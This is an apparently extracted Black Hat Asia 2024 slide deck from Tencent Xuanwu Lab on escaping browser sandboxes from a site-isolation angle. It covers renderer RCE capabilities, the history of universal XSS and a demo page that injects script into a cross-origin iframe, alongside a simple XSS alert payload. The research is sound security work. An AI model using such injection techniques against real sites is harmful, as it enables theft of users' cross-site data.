# Dackhat

### **APRIL 18-19, 2024 BRIEFINGS**

#BHASIA @BlackHatEvents

## The Hole in Sandbox: Escape Modern Web-Based App Sandbox From Site-Isolation Perspective

Bohan Liu, Haibin Shi

Tencent Security Xuanwu Lab





### Who are we



### Bohan Liu **Haibin Shi**

- @P4nda20371774
- Security Researcher at Tencent Security Xuanwu Lab
- Mainly Engaged in Browser **Security**
- Google Chrome Bug Hunter



- @Aryb1n
- Security Researcher at Tencent Security Xuanwu Lab
- Android Security









## Introduction





### Multi-process Architecture in Chrome

https://developer.chrome.com/blog/inside-browser-part1













execution



## The capabilities of renderer RCE





**What can attacker do with SHELLCODE:**

- 1. Invoke *limited* system calls and Access *limited* resources.
- 2. Send evil IPC with *ANY* arguments.
- 3. Patch *ALL* code in render process.



https://bughunters.google.com/about/rules/5745167867576320/chrome-vulnerability-reward-program-rules





### The capabilities of renderer RCE



## From Renderer RCE to UXSS







## What is UXSS?

**XSS vs UXSS:**

**XSS in victim.com UXSS in Browser**



<script>alert('xss');</script> Injected when loading victim.com







## The History of UXSS

### **UXSS is a long-standing problem that plagues various browsers.**

**BlackHat Europe 2010** 

### DAVID LINDSAY & EDUARDO VELA NAVA

Universal XSS via IE8s XSS Filters

Internet Explorer 8 has built in cross-site scripting (XSS) detection and prevention filters. We will explore the details of how the filters detect attacks, the neutering method, and discuss the filters' general strengths and weaknesses. We will demonstrate several ways in which the filters can be abused (not just bypassed)



### WebKit

Available for: macOS Mojave 10.14.6 and macOS High Sierra 10.13.6, and included in macOS Catalina 10.15.1

Impact: Processing maliciously crafted web content may lead to universal cross site scripting

Description: A logic issue was addressed with improved state management.

CVE-2019-8813: an anonymous researcher



### **Chrome Releases**

Release updates from the Chrome team

### Chrome Stable Channel Update

Thursday, March 8, 2012

The Chrome Stable channel has been updated to 17.0.963.78 on Windows, Mac, Linux and Chrome Frame. This release fixes issues with Flash games and videos, along with the security fix listed below.

Security fixes and rewards:

Congratulations again to community member Sergey Glazunov for the first submission to Pwnium!

. [Ch-ch-ch-ch-ching!!! \$60,000] [117226] [117230] Critical CVE-2011-3046: UXSS and bad history navigation. Credit to Sergey Glazunov.

Please see the Chromium security page for more detail. Note that the referenced bugs may be kept private until a

majority of our users are up to date with the fix.

Full details about what changes are in this release are available in the SVN revision log. Interested in hopping on

the stable channel? Find out how. If you find a new issue, please let us know by filing a bug.

Jason Kersey

Google Chrome





## How To UXSS

### **What stops us from injecting code from other domains?**

```
<!DOCTYPE html>
\left\langle \text{html}\right\rangle<head>
  <title>DEMO</title>
</head>
<body>
  <iframe id="myFrame" width="500" height="800"
src="https://xlab.tencent.com"></iframe>
  <!-- <iframe id="myFrame" width="500" height="800" 
src="test.html"></iframe> -->
  <script>
    window.addEventListener('load', function() {
      var iframe = document.getElementById('myFrame');
      var script = document.createElement("script");
      script.textContent = "alert('UXSS')";
      var iframeObject = iframe.contentWindow;
      console.log(iframeObject.document.body.appendChild
(script)); 
   });
  </script>
</body>
</html>
```
